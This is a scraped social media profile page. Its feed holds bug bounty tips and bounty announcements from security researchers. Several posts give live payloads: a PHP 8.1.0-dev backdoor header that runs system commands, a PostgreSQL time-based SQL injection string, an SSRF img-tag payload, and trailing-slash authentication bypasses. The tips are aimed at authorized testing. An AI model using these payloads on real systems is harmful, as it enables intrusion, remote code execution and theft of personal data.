
Samet Yiğit
@xelcezeri
Aramakla bulunmaz lâkin bulanlar arayanlardır.
Bạn có thể thích
#BugBounty isn’t just about testing for bugs , it’s about testing your limits 💪 You’ll get blocked by firewalls, restrictions, duplicates, or “informative” reports… but you get back up and keep going. I’ve had moments when I thought, “I’m done, I should just give up on…
Bypassing Business Logic via Race Condition: A $500 Bounty Bug by @a13h1_ medium.com/h7w/bypassing-…
How a Newline Injection in Folder Names Broke Access Revocation: 750$ Bug by @a13h1_ medium.com/p/how-a-newlin…
Unauthorized Access to Enterprise Policies Management: $500 BAC Bug by @a13h1_ medium.com/p/unauthorized…
Business-logic vulnerability via special characters: attacker persists in victim organization by hgr00x medium.com/p/business-log…
Business Logic Vulnerability lead to PII theft & account take over by @zack0x01 medium.com/p/business-log…
How I Accidentally Became the Company’s Unofficial File Clerk (And Saw Everyone’s Secrets) 📁👀 by Iski medium.com/p/how-i-accide…
$500 Bounty: Unauthorized Folder Creation with Null Name by @a13h1_ medium.com/p/500-bounty-u…
الحمد لله Tip: If the redirect_uri parameter that follows the usual login or registration process (email and password) is filtered or sanitized, try checking its behavior when logging in through third-party portals. #BugBounty #bugbountytips #InfoSec


If you find PHP 8.1.0-dev then try RCE & SQLi User-Agentt: zerodiumsleep(5); User-Agentt: zerodiumsystem('id'); Post Credit: @0x0SojalSec #bugbounty #bugbountytips #rce #sqli #bugbounty
Found a SQL Injection vulnerability in api.****************.com/*************/*************Endpoint. Successfully reported it through HackenProof and received a $300 bounty! 💸 Huge thanks to the amazing @HackenProof team! Their platform makes the entire process incredibly smooth

PII 1000$ SQL INJECTION 2000$ PII i found DOC like passport in this rang 01-01-{0-10000} 01-02-{0-10000} sql injection 'AND 4564=(SELECT 4564 FROM PG_SLEEP(10)) OR '04586'='4586 Yay, I was awarded a $2500 bounty on check to write-ups t.me/lu3ky_13 #bugbounty
Huge shoutout to the one I call "the SQLi master", @5hady_ Thanks so much for the help and tips, whatever is in this article is definitely inspired by your ideas, plus a mix of my own research and what I've learned along the way. medium.com/@40sp3l/how-i-…

I kinda love those developers who rely on WAF rules too much. • /res-api/<ID>/status → 200 OK • /res-api/<ID>/qwertyasdf → 404 • /res-api/<ID>/ → 403 Forbidden • /res-api/<ID>/?anyparam → 200 OK
SSRF in pdf generation! this api endpoint send the pdf generation request: POST /api/v1/convert/markdown/pdf Add this payload: <img src=‘burp collab url’ /> comes 200ok and hit request in burp collaborator. For more join my BugBounty telegram channel👉🏼 t.me/ShellSec


Yay, I was awarded a $20,000 bounty on @HackerOx01! for a critical bug exposing Secret private conversation files of all users. Severity: Critical For more: tinyurl.com/jelison #TogetherWeHitHarder #hackerone #bugbounty #bugbountytips #bugbountytip #infosec #Hacking
1. Recursive fuzzing /envConfig.json 2. Found interesting endpoint through Burp history. #BugBounty #bugbountytips


I submitted 5 critical reports in 2 hours due to 2 bugs. 1- The first mistake is when you add slach at the end it will bypass authentication - /api/x/x --- > 401 Unauthorized - /api/x/x/ -- > 200 Ok (2/1) #bugbounty #hackerone
I just published How I discovered ATO through Insecure Email Verification Flow led to medium bounty medium.com/p/how-i-discov… #bugbounty #bugbountytip
United States Xu hướng
- 1. Giants 65.1K posts
- 2. Bills 134K posts
- 3. Seahawks 17.8K posts
- 4. Bears 57.5K posts
- 5. Caleb 47.1K posts
- 6. Dolphins 31.7K posts
- 7. Dart 25.1K posts
- 8. Daboll 10.9K posts
- 9. Jags 6,523 posts
- 10. Russell Wilson 3,850 posts
- 11. Josh Allen 15.2K posts
- 12. Texans 36.9K posts
- 13. Browns 36.6K posts
- 14. Patriots 103K posts
- 15. Ravens 36.6K posts
- 16. Rams 15.1K posts
- 17. Henderson 16.6K posts
- 18. Trevor Lawrence 2,410 posts
- 19. Bryce 15.2K posts
- 20. Drake Maye 15.3K posts
Bạn có thể thích
Something went wrong.
Something went wrong.
















































































































